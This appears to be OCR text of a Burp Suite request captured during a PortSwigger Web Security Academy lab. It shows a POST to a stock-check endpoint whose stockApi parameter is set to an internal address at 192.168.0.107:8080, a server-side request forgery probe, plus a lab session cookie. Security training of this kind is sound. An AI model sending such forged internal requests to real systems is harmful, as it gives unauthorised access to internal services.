 Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
3 Cookie: session=NNumVqpnsxmvWUq9jSjpYPoYjiXtrqIR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
11 Content-Length: 34
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.107:8080
Search... 0 matches
Finished